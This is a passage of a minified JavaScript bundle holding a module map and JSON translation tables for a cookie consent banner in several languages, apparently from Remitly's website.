o.json":374526,"./universal_swift_code_finder.th.json":279785,"./universal_swift_code_finder.tl.json":897309,"./universal_swift_code_finder.tr.json":652919,"./universal_swift_code_finder.vi.json":593444,"./universal_swift_code_finder.zh_CN.json":847253,"./us_california_cookie_banner.bn.json":839538,"./us_california_cookie_banner.de.json":106405,"./us_california_cookie_banner.en.json":285225,"./us_california_cookie_banner.es.json":712090,"./us_california_cookie_banner.fr.json":527506,"./us_california_cookie_banner.hi.json":648325,"./us_california_cookie_banner.it.json":10635,"./us_california_cookie_banner.ja.json":272959,"./us_california_cookie_banner.ko.json":564088,"./us_california_cookie_banner.nl.json":768940,"./us_california_cookie_banner.pl.json":736606,"./us_california_cookie_banner.pt.json":374822,"./us_california_cookie_banner.ro.json":976045,"./us_california_cookie_banner.th.json":91278,"./us_california_cookie_banner.tl.json":543762,"./us_california_cookie_banner.tr.json":789828,"./us_california_cookie_banner.vi.json":284763,"./us_california_cookie_banner.zh_CN.json":348008};function r(e){var o=a(e);return i(o)}function a(e){if(!i.o(n,e)){var o=new Error("Cannot find module '"+e+"'");throw o.code="MODULE_NOT_FOUND",o}return n[e]}r.keys=function(){return Object.keys(n)},r.resolve=a,e.exports=r,r.id=849656},577674:e=>{"use strict";e.exports=JSON.parse('{"Accept":"অ্যাক্সেপ্ট করুন","Analytical or Performance Cookies":"বিশ্লেষণকারী বা পারফর্ম্যান্স কুকি","Can we use optional cookies to improve your experience?":"আপনার অভিজ্ঞতা উন্নত করতে আমরা কী অপশনাল কুকিজ ব্যবহার করতে পারি?","Choose your cookie settings":"আপনার কুকি সেটিংস বেছে নিন","Cookie preferences":"কুকির পছন্দসমূহ","Decline all":"সব ডিক্লাইন করুন","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"এইসব অপশনাল কুকিজ এনেবেল করলে আপনাকে বেটার ও আরও পার্সোনালাইজ এক্সপিরিয়েন্স দিতে আমাদের ডেটা কালেক্ট করতে হেল্প করে।","Functional Cookies":"ফাংশনাল কুকি","Manage cookies":"কুকিজ ম্যানেজ করুন","No, reject":"না, প্রত্যাখ্যান করছি","Reject":"প্রত্যাখ্যান করুন","Save settings":"সেটিংস সেভ করুন","Select which cookies you want.":"আপনি কোন কুকিগুলি চান তা নির্বাচন করুন।","Strictly necessary cookies":"কঠোরভাবে প্রয়োজনীয় কুকি","Targeting / Advertising":"টার্গেটিং / বিজ্ঞাপন দেখানো","These cookies are required for our Services and websites to operate and are always on.":"এইসব কুকি আমাদের পরিষেবা এবং ওয়েবসাইটের কাজ চালানোর জন্য দরকার হয় এবং এগুলিকে সর্বদা চালু থাকে।","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"এইসব কুকি আমাদের পণ্যগুলিকে উন্নত করে এবং কীভাবে আমাদের প্রোডাক্ট আপনি ব্যবহার করেন তা আমাদের দেখায়, যাতে আমরা সেগুলিকে আরও উন্নত করতে পারি। এছাড়াও, আপনার গ্রাহক অভিজ্ঞতাকে আরও মসৃণ করার জন্য সমস্যাগুলি খুঁজে তার সমাধান করতে আমরা এইসব কুকি ব্যবহার করি।","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"আপনার পছন্দের উপর নির্ভর করে এইসব কুকি আরও ভালো এবং কাস্টমাইজ করা ওয়েব অভিজ্ঞতা প্রদান করে। উদাহরণস্বরূপ, আপনার আগেকার করা পছন্দগুলিকে আমরা চিনতে পারি যাতে নির্দিষ্ট ভাষা ও অঞ্চলের উপযুক্ত কন্টেন্ট প্রদান করা যায়।","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"এইসব কুকি বিপণন সংক্রান্ত কাজকর্ম উন্নত করতে আমাদের সাহায্য করে, যার ফলে আপনাকে প্রাসঙ্গিক বিজ্ঞাপন দেখানো নিশ্চিত করতে আমাদের Google বা Facebook-এর মতো প্ল্যাটফর্মে বেশি খরচ করতে হয় না।","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"আরও জানতে, আমাদের [কুকি পলিসি]({COOKIE_POLICY_LINK}) দেখুন। আমাদের সার্ভিস ব্যবহার করে, আপনি সার্ভিসটি ইংলিশ ল্যাঙ্গুয়েজে আমাদের প্রোভাইড করতে আপনার সম্মতি দিচ্ছেন।","Want to help us improve your experience? Accept optional cookies.":"আপনার এক্সপিরিয়েন্স ইমপ্রুভ করতে আমাদের হেল্প করতে চান? অপশনাল কুকিজ অ্যাক্সেপ্ট করুন।","We use cookies to keep our site and marketing relevant to you.":"আমাদের সাইট ও মার্কেটিং আপনার কাছে প্রাসঙ্গিক রাখতে আমরা কুকিজ ব্যবহার করি।","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"আমরা আপনার অঞ্চলের পছন্দগুলি মনে রাখতে, পারফরম্যান্স সংক্রান্ত সমস্যাগুলি সমাধান করতে এবং বিজ্ঞাপনগুলি ব্যক্তিগত করতে কুকি ব্যবহার করি।","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"আপনাকে প্রাসঙ্গিক অফার দেখাতে এবং আমাদের মার্কেটিং উন্নত করতে আমরা অপশনাল কুকিজ ব্যবহার করি। আপনি <a name=\\"manage-cookies\\" href=\\"#\\">আপনার পছন্দ কাস্টমাইজ করতে পারবেন</a> এবং আমাদের <a href=\\"{COOKIE_POLICY_LINK}\\">কুকি নীতিতে</a> আরও জানতে পারবেন।","Yes, accept":"হ্যাঁ, স্বীকার করছি"}')},330925:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Akzeptieren","Analytical or Performance Cookies":"Analyse- und Performance-Cookie","Can we use optional cookies to improve your experience?":"Dürfen wir optionale Cookies verwenden?","Choose your cookie settings":"Cookie-Einstellungen auswählen","Cookie preferences":"Cookie-Einstellungen","Decline all":"Alle ablehnen","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Indem Sie der Verwendung dieser optionalen Cookies zustimmen, ermöglichen Sie uns, Daten zu erfassen, mit denen wir unseren Service verbessern und individueller gestalten können.","Functional Cookies":"Funktionscookies","Manage cookies":"Cookies verwalten","No, reject":"Nein, ablehnen","Reject":"Ablehnen","Save settings":"Einstellungen speichern","Select which cookies you want.":"Wählen Sie aus, welche Cookies Sie zulassen möchten.","Strictly necessary cookies":"Unbedingt erforderliche Cookies","Targeting / Advertising":"Targeting-/Werbe-Cookies","These cookies are required for our Services and websites to operate and are always on.":"Diese Cookies sind für den Betrieb unserer Services und Websites zwingend erforderlich und sind daher immer aktiviert.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Diese Cookies dienen zur Optimierung der Leistung unserer Produkte und liefern Informationen zu deren Verwendung, damit Verbesserungen vorgenommen werden können. Außerdem werden diese Cookies zur Fehlersuche und -behebung verwendet, wodurch Ihre Kundenerfahrung noch besser wird.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Diese Cookies dienen dazu, Ihre Einstellungen zu speichern und damit die Weberfahrung zu optimieren. Beispielsweise können Ihnen damit Inhalte in der zuvor ausgewählten Sprache sowie für die entsprechende Region bereitgestellt werden.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Diese Cookies dienen der Optimierung unserer Marketingkampagnen und damit der Reduzierung unserer Ausgaben auf Plattformen wie Google oder Facebook. Gleichzeitig sorgen diese Cookies dafür, dass für Sie relevante Anzeigen geschaltet werden.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Weitere Informationen finden Sie in unserer [Richtlinie zu Cookies]({COOKIE_POLICY_LINK}). Wenn Sie unseren Service nutzen, stimmen Sie der Bereitstellung des Service in deutscher Sprache zu.","Want to help us improve your experience? Accept optional cookies.":"Möchten Sie uns bei der Verbesserung unseres Service unterstützen? Akzeptieren Sie optionale Cookies.","We use cookies to keep our site and marketing relevant to you.":"Wir verwenden Cookies, um unsere Website und unser Marketing auf Ihre Interessen abzustimmen.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Wir verwenden Cookies, um Ihre Regionseinstellungen zu speichern, Leistungsprobleme zu beheben und Anzeigen zu personalisieren.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Mit optionalen Cookies können wir Ihnen relevante Angebote anzeigen und unser Marketing verbessern. Sie können <a name=\\"manage-cookies\\" href=\\"#\\">Einstellungen festlegen</a> und sich mit unserer <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie-Richtlinie</a> vertraut machen.","Yes, accept":"Ja, zustimmen"}')},245601:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accept","Analytical or Performance Cookies":"Analytical or Performance Cookies","Can we use optional cookies to improve your experience?":"Can we use optional cookies to improve your experience?","Choose your cookie settings":"Choose your cookie settings","Cookie preferences":"Cookie preferences","Decline all":"Decline all","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.","Functional Cookies":"Functional cookies","Manage cookies":"Manage cookies","No, reject":"No, reject","Reject":"Reject","Save settings":"Save settings","Select which cookies you want.":"Select which cookies you want.","Strictly necessary cookies":"Strictly necessary cookies","Targeting / Advertising":"Targeting / Advertising","These cookies are required for our Services and websites to operate and are always on.":"These cookies are required for our Services and websites to operate and are always on.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"To learn more, see our [Cookie Policy]({COOKIE_POLICY_LINK}). By using our service, you consent to us providing the service in the English language.","Want to help us improve your experience? Accept optional cookies.":"Want to help us improve your experience? Accept optional cookies.","We use cookies to keep our site and marketing relevant to you.":"We use cookies to keep our site and marketing relevant to you.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"We use cookies to remember your region preferences, fix performance problems, and personalize ads.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.","Yes, accept":"Yes, accept"}')},186882:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Aceptar","Analytical or Performance Cookies":"Cookies analíticas o de rendimiento","Can we use optional cookies to improve your experience?":"¿Podemos usar cookies opcionales para mejorar tu experiencia?","Choose your cookie settings":"Selecciona los ajustes de cookies","Cookie preferences":"Preferencias de cookies","Decline all":"Rechazar todas","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Al habilitar estas cookies opcionales, nos ayudas a recopilar datos para brindarte una experiencia mejor y más personalizada.","Functional Cookies":"Cookies funcionales","Manage cookies":"Administrar cookies","No, reject":"No, rechazar","Reject":"Rechazar","Save settings":"Guardar ajustes","Select which cookies you want.":"Selecciona las cookies que deseas.","Strictly necessary cookies":"Cookies estrictamente necesarias","Targeting / Advertising":"Cookies de seguimiento o publicidad","These cookies are required for our Services and websites to operate and are always on.":"Son aquellas que se necesitan para el funcionamiento de nuestros servicios y sitios web, y siempre están habilitadas.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Son aquellas que nos permiten mejorar nuestros productos; nos muestran cómo los usas para que podamos perfeccionarlos. También usamos estas cookies para encontrar y solucionar problemas y, así, hacer la experiencia del cliente aún más fácil.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Son aquellas que nos permiten proporcionar una experiencia web mejorada y personalizada en función de tus preferencias. Por ejemplo, reconocemos tus elecciones previas para proveer contenido adecuado según el idioma y la región.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Son aquellas que nos ayudan a mejorar nuestra estrategia de marketing. De esta manera, gastamos menos en plataformas, como Google o Facebook, pero te seguimos ofreciendo publicidad relevante.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para obtener más información, consulta nuestra [política de cookies]({COOKIE_POLICY_LINK}). Al utilizar nuestro servicio, aceptas que prestemos nuestro servicio en inglés.","Want to help us improve your experience? Accept optional cookies.":"Ayúdanos a mejorar tu experiencia. Acepta las cookies opcionales.","We use cookies to keep our site and marketing relevant to you.":"Utilizamos cookies para que nuestro sitio y marketing sean relevantes para ti.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Utilizamos cookies para recordar tus preferencias regionales, solucionar problemas de rendimiento y personalizar anuncios.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Usamos cookies opcionales para mostrarte ofertas relevantes y mejorar nuestro marketing. Puedes <a name=\\"manage-cookies\\" href=\\"#\\">personalizar tus preferencias</a> y obtener más información al consultar nuestra <a href=\\"{COOKIE_POLICY_LINK}\\">Política de cookies</a>.","Yes, accept":"Sí, aceptar"}')},205082:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accepter","Analytical or Performance Cookies":"Cookies d\'analyse et de performances","Can we use optional cookies to improve your experience?":"Pouvons-nous utiliser des cookies facultatifs pour améliorer votre expérience?","Choose your cookie settings":"Choisissez vos paramètres de cookies","Cookie preferences":"Préférences en matière de cookies","Decline all":"Tout refuser","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"En autorisant ces cookies facultatifs, vous nous aidez à recueillir des données afin de vous proposer une expérience améliorée et personnalisée.","Functional Cookies":"Cookies fonctionnels","Manage cookies":"Gérer les cookies","No, reject":"Non, refuser","Reject":"Refuser","Save settings":"Enregistrer les paramètres","Select which cookies you want.":"Sélectionnez les cookies que vous souhaitez.","Strictly necessary cookies":"Cookies strictement nécessaires","Targeting / Advertising":"Ciblage / Publicité","These cookies are required for our Services and websites to operate and are always on.":"Ces cookies sont nécessaires pour assurer le bon fonctionnement de nos services et de nos sites Web et sont toujours actifs.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Ces cookies améliorent nos produits et nous montrent comment vous les utilisez afin que nous puissions les améliorer. Nous utilisons également ces cookies pour trouver et résoudre des problèmes afin de rendre votre expérience client encore plus agréable.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Ces cookies vous permettent de profiter d\'une expérience sur le Web améliorée et personnalisée en fonction de vos préférences. Par exemple, nous reconnaissons vos précédentes sélections pour vous fournir du contenu adapté à votre langue et à votre région.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Ces cookies nous aident à améliorer nos activités de marketing et nous permettent de dépenser moins sur des plateformes telles que Google ou Facebook, tout en nous assurant que nous vous proposons des publicités pertinentes.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Pour en savoir plus, consultez notre [Politique des cookies]({COOKIE_POLICY_LINK}). En utilisant notre service, vous acceptez que nous le proposions dans la langue anglaise.","Want to help us improve your experience? Accept optional cookies.":"Vous souhaitez nous aider à améliorer votre expérience ? Autorisez les cookies facultatifs.","We use cookies to keep our site and marketing relevant to you.":"Nous utilisons des cookies pour assurer la pertinence de notre site et de notre contenu marketing auprès de vous.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Nous utilisons des cookies pour mémoriser vos préférences régionales, résoudre les problèmes de performance et personnaliser les publicités.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Nous utilisons des cookies facultatifs pour vous proposer des offres intéressantes et pour améliorer notre stratégie marketing. Vous pouvez <a name=\\"manage-cookies\\" href=\\"#\\">personnaliser vos préférences</a> et en savoir plus en consultant notre <a href=\\"{COOKIE_POLICY_LINK}\\">Politique des cookies</a>.","Yes, accept":"Oui, accepter"}')},514029:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accept karein","Analytical or Performance Cookies":"एनालिटिकल या परफ़ॉर्मेंस कुकीज़","Can we use optional cookies to improve your experience?":"Aapke experience ko improve karne ke liye, kya hum optional cookies ko use kar sakte hain?","Choose your cookie settings":"Apani cooking settings choose karein","Cookie preferences":"कुकी प्राथमिकताएँ","Decline all":"Sabhi ko decline karein","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"In optional cookies ko enable karane se hamein data ko collet karane mein help milegi, jisase ham aapako behtar aur zyaada personalized experience de paayeinge.","Functional Cookies":"फ़ंक्शनल कुकीज़","Manage cookies":"Cookies manage karein","No, reject":"Nahin, reject karein","Reject":"अस्वीकार करें","Save settings":"Settings save karein","Select which cookies you want.":"चुनें कि आपको कौन-सी कुकीज़ चाहिए.","Strictly necessary cookies":"बेहद ज़रूरी कुकीज़","Targeting / Advertising":"टारगेटिंग / एडवरटाइज़िंग","These cookies are required for our Services and websites to operate and are always on.":"ये कुकीज़ हमारी सेवाओं और वेबसाइटों को संचालित करने के लिए ज़रूरी हैं और हमेशा चालू रहती हैं.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"ये कुकीज़ हमारे उत्पादों को बेहतर बनाती हैं और हमें दिखाती हैं कि आप हमारे उत्पादों का उपयोग किस तरह करते हैं, ताकि हम उन्हें बेहतर बना सकें. हम आपके ग्राहकों के अनुभव को और भी बेहतर बनाने के लिए समस्याओं को ढूंढने और उन्हें दूर करने के लिए भी इन कुकीज़ का उपयोग करते हैं.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"ये कुकीज़ आपको आपकी वरीयताओं के आधार पर बेहतर और कस्टमाइज़ किया गया वेब अनुभव प्रदान करती हैं. उदाहरण के लिए, हम भाषा और क्षेत्र से आधार पर लागू हो सकने वाले कॉन्टेंट उपलब्ध कराने के लिए आपके पिछले सेलेक्शन को पहचानते हैं.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"ये कुकीज़ हमें अपने मार्केटिंग से जुड़े प्रयासों को बेहतर बनाने में मदद करती हैं, जिसकी वजह से हम आपको काम के विज्ञापन दिखाते हुए Google या Facebook जैसे प्लेटफ़ॉर्म पर कम खर्च कर पाते हैं.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Zyaada jaanane ke liye, hamaari [Cookie Policy]({COOKIE_POLICY_LINK}) dekhein. Hamaari service use karake aap hamein English language mein service dene ke liye consent dete/deti hain.","Want to help us improve your experience? Accept optional cookies.":"Kya aap chaahate/chaahati hain ki ham aapaka experience behatar banaayein? Optional cookies accept karein.","We use cookies to keep our site and marketing relevant to you.":"Hum apni site aur marketing ko aapke liye relevant banaaye rakhne ke liye cookies ka upyog karte hain.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"हम आपकी क्षेत्र संबंधी प्राथमिकताओं को याद रखने, परफ़ॉर्मेंस संबंधी समस्याओं को दूर करने और विज्ञापनों को पर्सनलाइज़ करने के लिए कुकीज़ का इस्तेमाल करते हैं.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Aapko relevant offers dikhaane ke liye aur apni marketing ko improve karne ke liye, hum optional cookies use karte hain. Aap apni <a name=\\"manage-cookies\\" href=\\"#\\">preferences customize kar</a> sakte/sakti hain aur humaari <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a> ke baare mein aur jaan sakte/sakti hain.","Yes, accept":"Haan, accept karein"}')},408227:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accetta","Analytical or Performance Cookies":"Cookie analitici o di prestazioni","Can we use optional cookies to improve your experience?":"Possiamo usare cookie facoltativi per migliorare la tua esperienza?","Choose your cookie settings":"Scegli le impostazioni dei cookie","Cookie preferences":"Preferenze sui cookie","Decline all":"Rifiuta tutto","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Abilitando i cookie facoltativi ci aiuterai a raccogliere dati per fornirti un\'esperienza migliore e più personalizzata.","Functional Cookies":"Cookie funzionali","Manage cookies":"Gestisci cookie","No, reject":"No, rifiuto","Reject":"Rifiuta","Save settings":"Salva impostazioni","Select which cookies you want.":"Seleziona i cookie che desideri.","Strictly necessary cookies":"Cookie strettamente necessari","Targeting / Advertising":"Cookie mirati o pubblicitari","These cookies are required for our Services and websites to operate and are always on.":"Sono indispensabili perché i nostri servizi e siti Web funzionino, quindi sono sempre attivi.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Ci permettono di migliorare i nostri prodotti mostrandoci come li usi. Li usiamo anche per individuare e risolvere i problemi, in modo da garantire un\'esperienza ancora più semplice ai clienti.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Forniscono un\'esperienza Web migliore e personalizzata in base alle tue preferenze. Ad esempio, riconosciamo ciò che hai selezionato in precedenza in modo da fornirti contenuti applicabili in base alla tua lingua e alla tua area geografica.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Ci aiutano a migliorare il nostro impegno di marketing, permettendoci di investire di meno su piattaforme come Google o Facebook e allo stesso tempo di assicurarci che tu veda gli annunci pertinenti.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Per saperne di più, consulta la nostra [Informativa sull\'uso dei cookie]({COOKIE_POLICY_LINK}). Utilizzando il nostro servizio, accetti che ti venga fornito in lingua inglese.","Want to help us improve your experience? Accept optional cookies.":"Vuoi aiutarci a migliorare la tua esperienza? Accetta i cookie facoltativi.","We use cookies to keep our site and marketing relevant to you.":"Usiamo i cookie per fare in modo che il nostro sito e il nostro marketing siano sempre pertinenti per te.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Usiamo i cookie per ricordare le tue preferenze per l\'area geografica, risolvere problemi di prestazioni e personalizzare gli annunci.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Usiamo cookie facoltativi per mostrarti offerte pertinenti e migliorare il nostro marketing. Puoi <a name=\\"manage-cookies\\" href=\\"#\\">personalizzare le tue preferenze</a> e scoprire di più nella nostra <a href=\\"{COOKIE_POLICY_LINK}\\">Informativa sull\'uso dei cookie</a>.","Yes, accept":"Sì, accetto"}')},642327:e=>{"use strict";e.exports=JSON.parse('{"Accept":"承認する","Analytical or Performance Cookies":"分析CookieまたはパフォーマンスCookie","Can we use optional cookies to improve your experience?":"お客様のエクスペリエンス向上のために、オプションのCookieを使用してもよろしいですか？","Choose your cookie settings":"Cookie設定を選択","Cookie preferences":"Cookie の設定","Decline all":"すべてを拒否","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"これらのオプションのCookieを有効にすることで、Remitlyは、より質の高いパーソナライズされたエクスペリエンスをお客様に提供するためのデータを収集できるようになります。","Functional Cookies":"機能性Cookie","Manage cookies":"Cookieの管理","No, reject":"いいえ、拒否します","Reject":"拒否","Save settings":"設定を保存","Select which cookies you want.":"ご希望のCookieを選択してください。","Strictly necessary cookies":"厳密に必要な Cookie","Targeting / Advertising":"ターゲティング/広告","These cookies are required for our Services and websites to operate and are always on.":"これらのCookieは、当社のサービスおよびウェブサイトの運営に必要なもので、常に有効になっています。","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"これらのCookieは、当社の製品を向上させ、お客様が当社の製品をどのように使用しているかを当社に開示します。また、お客様のカスタマーエクスペリエンスをより円滑にするために、問題の発見・修正に使用されます。","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"これらのCookieは、お客様の好みに基づいてカスタマイズされた、より良いウェブ体験を提供します。例えば、言語や地域に応じたコンテンツを提供するために、お客様が過去に選択された内容を認識します。","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"これらのCookieは、当社のマーケティング活動の改善に使用され、GoogleやFacebookなどのプラットフォームへの支出を抑えながら、お客様に適切な広告を提供できるようにします。","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"詳細は、Remitlyの[Cookieに関するポリシー]({COOKIE_POLICY_LINK})をご確認ください。当社のサービスを利用することにより、お客様は、当社がサービスを英語で提供することに同意するものとします。","Want to help us improve your experience? Accept optional cookies.":"使いやすさの向上のため、ご協力をお願いいたします。オプションのCookieを有効にしてください。","We use cookies to keep our site and marketing relevant to you.":"当社は、当社のサイトおよびマーケティングをお客様に適したものとし続けるためにCookieを使用しています。","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Cookieは、お客様の地域設定を記憶し、パフォーマンスの問題を修正し、広告をパーソナライズするために使用されます。","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"当社は、お客様への関連特典の表示や、当社のマーケティング向上のためにオプションのCookieを使用します。<a name=\\"manage-cookies\\" href=\\"#\\">設定のカスタマイズ</a>が可能です。また、当社の<a href=\\"{COOKIE_POLICY_LINK}\\">Cookieに関するポリシー</a>もご確認いただけます。","Yes, accept":"はい、同意します"}')},637600:e=>{"use strict";e.exports=JSON.parse('{"Accept":"동의","Analytical or Performance Cookies":"분석 또는 성능 쿠키","Can we use optional cookies to improve your experience?":"사용자 환경 개선을 위해 선택적 쿠키 사용에 동의하시겠어요?","Choose your cookie settings":"쿠키 설정 선택","Cookie preferences":"쿠키 기본 설정","Decline all":"모두 거부","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"이 쿠키 옵션을 활성화하면 Remitly에서 더 나은 개인 맞춤형 환경을 제공하기 위한 데이터를 수집하는 데 동의하게 됩니다.","Functional Cookies":"기능 쿠키","Manage cookies":"쿠키 관리","No, reject":"아니요, 거부","Reject":"거부","Save settings":"설정 저장","Select which cookies you want.":"원하는 쿠키를 선택하세요.","Strictly necessary cookies":"필수 쿠키","Targeting / Advertising":"표적/광고","These cookies are required for our Services and websites to operate and are always on.":"당사의 서비스 및 웹사이트 운영에 필요한 쿠키이며 항상 켜져 있습니다.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"당사의 상품을 향상시키고 귀하가 당사의 상품을 사용하는 방법을 확인하여 더 좋은 서비스를 제공할 수 있도록 하는 쿠키입니다. 또한 당사는 이러한 쿠키를 사용하여 문제를 발견하고 이를 해결하여 더욱 원활한 고객 경험을 제공할 수 있게 됩니다.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"귀하의 선호도에 따라 더 나은 개인 맞춤형 환경을 제공하는 쿠키입니다. 예를 들면, 언어 및 지역과 관련된 콘텐츠를 제공하기 위해 이전에 선택한 사항을 인식합니다.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Google 또는 Facebook과 같은 플랫폼에 대한 지출을 줄이면서 관련 광고를 제공할 수 있도록 당사의 마케팅 활동을 개선하는 데 도움이 되는 쿠키입니다.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"자세한 내용은 [쿠키 정책]({COOKIE_POLICY_LINK})을 참조하세요. 당사 서비스를 사용함으로써 귀하는 당사가 영어로 서비스를 제공하는 데 동의합니다.","Want to help us improve your experience? Accept optional cookies.":"환경 개선에 도움을 주시겠어요? 쿠키 옵션에 동의해 주세요.","We use cookies to keep our site and marketing relevant to you.":"당사는 귀하에게 관련성 있는 사이트와 마케팅을 제공하기 위해 쿠키를 사용합니다.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"당사는 쿠키를 사용하여 귀하의 지역 기본 설정을 기억하고, 기능 문제를 해결하고, 광고를 맞춤화합니다.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"당사는 선택적 쿠키를 사용하여 사용자에게 관련 혜택을 표시하고 마케팅을 개선합니다. <a name=\\"manage-cookies\\" href=\\"#\\">기본 설정을 사용자 지정</a>하고 <a href=\\"{COOKIE_POLICY_LINK}\\">쿠키 정책</a>에서 자세한 